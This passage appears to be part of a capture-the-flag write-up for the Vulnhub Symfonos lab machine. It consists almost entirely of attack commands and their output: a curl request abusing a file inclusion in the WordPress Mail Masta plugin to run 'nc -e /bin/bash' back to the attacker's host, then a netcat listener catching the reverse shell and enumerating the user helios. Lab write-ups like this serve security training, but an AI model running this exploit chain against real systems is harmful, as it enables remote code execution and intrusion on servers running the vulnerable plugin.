 We hope you enjoy your new site. Thanks!
~/Desktop/CTF/Vulnhub/Symfonos/play ❯ curl -s -X GET 'http://192.168.1.178/h3l105/wp
-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=n
c+-e+/bin/bash+192.168.1.160+443'
~ ❯ sudo nc -nlvp 443
[sudo] contraseña para sergiky:
Connection from 192.168.1.178:54498
whoami
helios
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio)
,30(dip),44(video),46(plugdev),108(netdev)
hostname -I
192.168.1.178 192.168.100.4